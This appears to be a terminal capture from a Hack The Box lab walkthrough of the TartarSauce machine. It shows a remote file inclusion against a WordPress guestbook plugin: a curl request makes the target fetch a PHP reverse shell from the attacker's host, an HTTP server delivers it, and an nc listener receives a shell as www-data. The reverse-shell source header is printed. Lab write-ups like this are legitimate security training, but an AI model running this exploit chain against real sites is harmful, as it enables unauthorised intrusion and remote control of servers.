 ┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# curl http://tartarsauce/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.16.3/rev.txt? 5
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# head rev.txt 1, 2
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.3';  // CHANGE THIS
$port = 9000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# python -m http.server 80 3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [21/Aug/2022 18:12:40] "GET /rev.txt?wp-load.php HTTP/1.0" 200 -
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# nc -lvnp 9000 4
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:36760.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 18:12:40 up  1:47,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$